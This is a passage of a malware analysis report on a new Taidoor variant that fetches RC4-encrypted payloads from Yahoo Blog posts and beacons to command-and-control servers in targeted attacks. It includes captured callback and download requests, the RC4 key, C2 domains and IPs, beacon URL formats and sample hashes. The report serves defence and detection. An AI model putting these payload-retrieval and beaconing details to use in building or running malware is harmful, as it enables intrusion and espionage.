Despite being around for a long time – and quite well known – Taidoor is a constantly evolving, persistent threat. We observed significant tactical changes in 2011 and 2012, when the malicious email attachments did not drop the Taidoor malware directly, but instead dropped a "downloader" that then grabbed the traditional Taidoor malware from the Internet. [2]

Recently, we observed a new variant of Taidoor, which was used in targeted attacks. It has evolved in two ways. Instead of downloading the traditional Taidoor malware from a command-and-control (CnC) server, the "downloader" reaches out to Yahoo Blogs and retrieves encrypted text from blog posts. When decrypted by the "downloader", this text is actually a modified version of the traditional Taidoor malware. This new version of Taidoor maintains similar behavior, but has been changed enough to avoid common network detection signatures.

## **Traditional Taidoor Malware**

The Taidoor malware is traditionally delivered as an email attachment. If opened, the Taidoor malware is dropped onto the target's system, and starts to beacon to a CnC server. Taidoor connects to its CnCs using HTTP, and the "GET" request has been consistent since 2008. It follows a simple pattern:

GET /[5 characters].php?id=[6 numbers][12 characters/numbers]

The last set of 12 characters is actually the encrypted MAC address of the compromised computer. The values of the MAC address are incremented by 1, and this is used as an RC4 key to encrypt the data that is passed between the compromised computer and its CnC server.

### **The New Taidoor**

In the past, other APT campaigns have used blog hosting platforms as a mechanism to transmit CnC server information to compromised targets. [3] Attackers using Taidoor have leveraged this model as well.

We analyzed a sample (be1d972819e0c5bf80bf1691cc563400) that when opened exploits a vulnerability in Microsoft Office (CVE-2012-0158) to drop malware on the target's computer.The decoy document contains background information on trade liberalization between the People's Republic of China (PRC) and Taiwan.

The various strings in the file are XOR-encoded with the key "0x02" or "0x03".

**taidoor 1**```
taidoor 2
```
This malware is a simple "downloader" that, instead of connecting to a CnC server, connects to a Yahoo Blog and downloads the contents of a blog post.

GET /jw!JRkdqkKGAh6MPj9MlwbK6iMgScE- HTTP/1.1

```
Accept: /
```

```
Accept-Language: en-us
```

```
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET
CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; InfoPath.2)
```
Accept-Encoding: gzip, deflate

```
Host: tw.myblog.yahoo.com
```

```
Connection: Keep-Alive
```The content of the blog post between the markers "ctxugfbyyxyyyxyy" and "yxyyyxyyctxugfby" is encoded with base64 and encrypted using the RC4 cipher. The encryption key, which we discovered to be "asdfasdf", is also present in the contents of the base64 blog data in an encrypted form. The decrypted content of the blog post is a DLL file – that is in fact the Taidoor malware.

taidoor 3```
After the first-stage dropper downloads and decrypts the Taidoor malware, it then begins to connect
to two CnC servers: roudan.serveftp.com (69.95.218.31) and mac.gov.hpc.tw (120.50.40.145).
However, the network traffic (its "callback") has been modified from the traditional version.
```

```
GET /default.jsp?vx=vsutnh191138F9744C HTTP/1.1
```

```
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET
CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
```

```
Host: mac.gov.hpc.tw:443
```
taidoor 4

Connection: Keep-Alive

```
Cache-Control: no-cache
```
Rather than having "[five characters].php", this new file path ends in ".jsp" and may have any of the following file names:- process
- page
- default
- $\bullet$  index
- user
- parse about
- security
- query
- login

The new format is:

```
/[file name].jsp?[2 random characters]=[6 random characters][encrypted MAC
address]
```
In addition to the use of other malicious Word documents (b0fd4d5fb6d8acb1ccfb54d53c08f11f), we have also seen this new Taidoor variant distributed as a Windows ScreenSaver file (.scr) posing as a PDF (d9940a3da42eb2bb8e19a84235d86e91) or a Word document (c4de3fea790f8ff6452016db5d7aa33f).

| <b>Ataidoor</b> 5a |
|--------------------|
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |

It remains unclear whether all of this Taidoor activity is related or different groups are using the same malware for different purposes. The fact that Taidoor is not off-the-shelf malware that can simply be downloaded or purchased in the cybercrime underground suggests that all of this activity may be connected in some way.So far, we have found only one large cluster of activity associated with this new Taidoor variant. This cluster, which made use of Yahoo Blogs, appears to have targeted entities in Taiwan. We found that traditional versions of Taidoor have also been using this infrastructure. [4]

#### *Malware Connections*

We found that another, possibly related, malware family known as "Taleret" is using the same technique that this Taidoor variant has used. We found that samples (such as 6cd1bf0e8adcc7208b82e1506efdba8d, 525fd346b9511a84bbe26eb47b845d89 and 5c887a31fb4713e17c5dda9d78aab9fe) connect to Yahoo Blogs in order to retrieve a list of CnC 